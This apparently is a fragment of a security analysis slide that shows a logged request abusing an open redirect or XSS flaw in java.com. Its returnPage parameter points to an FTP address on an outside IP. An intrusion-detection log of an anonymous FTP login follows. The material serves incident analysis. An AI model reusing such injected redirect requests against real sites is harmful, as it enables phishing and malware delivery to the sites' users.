 Interesting modifications
GET http://java.com/ru/download/windows_ie.jsp?
host=java.com&returnPage=ftp://217.73.58.181/1/s.
html&locale=ru HTTP/1.1
 XSS in java.com was abused (already fixed)?!

                           Key feature example
Date/Time     2012-04-20 11:11:49 MSD
Tag Name      FTP_Pass
Target IP Address 217.73.63.202
Target Object Name 21

:password                 Java1.6.0_30@
:user    anonymous
 
